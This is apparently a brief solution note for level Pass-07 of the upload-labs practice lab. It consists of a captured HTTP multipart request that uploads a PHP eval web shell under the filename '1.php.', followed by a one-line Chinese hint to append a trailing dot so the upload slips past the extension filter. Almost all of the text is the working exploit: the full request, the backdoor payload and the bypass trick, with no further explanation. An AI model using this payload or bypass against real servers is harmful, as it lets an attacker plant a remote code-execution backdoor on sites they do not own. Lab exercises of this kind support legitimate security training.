 POST /upload-labs/Pass-07/index.php HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.1/upload-labs/Pass-07/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------171441155132460
Content-Length: 338

-----------------------------171441155132460
Content-Disposition: form-data; name="upload_file"; filename="1.php."
Content-Type: application/octet-stream

<?php @eval($_POST['D']);?>
-----------------------------171441155132460
Content-Disposition: form-data; name="submit"

上传
-----------------------------171441155132460--
在最后加.